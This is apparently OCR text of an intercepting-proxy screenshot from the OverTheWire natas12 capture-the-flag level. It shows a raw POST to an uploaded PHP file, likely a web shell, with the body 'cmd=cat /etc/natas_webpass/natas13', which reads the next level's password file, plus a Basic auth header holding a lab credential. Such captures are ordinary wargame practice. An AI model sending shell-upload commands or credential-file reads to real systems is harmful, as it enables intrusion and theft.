 Request to http://natas12.natas.labs.overthewire.org:80 [51.20.46.118]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /upload/y48v9xc6q3.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic bmF0YXMxMjpZV3FvMHBqcGNYelNJbDVOTUFWeGcxMlF4ZUMxdzlRRw==
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.88 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 4
13
14 cmd=cat /etc/natas_webpass/natas13